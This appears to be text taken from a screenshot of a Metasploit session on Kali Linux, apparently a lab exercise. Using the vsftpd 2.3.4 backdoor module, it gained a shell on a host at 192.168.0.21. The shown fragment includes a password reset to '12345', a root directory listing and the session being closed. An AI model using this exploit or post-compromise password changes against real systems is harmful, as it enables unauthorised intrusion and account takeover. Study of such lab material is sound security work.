 Retype new UNIX password: 12345
passwd: password updated successfully
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
^C
Abort session 1? [y/N]  y
[*] 192.168.0.21 - Command shell session 1 closed.  Reason: User exit
msf exploit(vsftpd_234_backdoor) > back
KALI LINUX
The quieter you become, the more you are able to hear.
root@Sadid: ~
sadid@Sadid: ~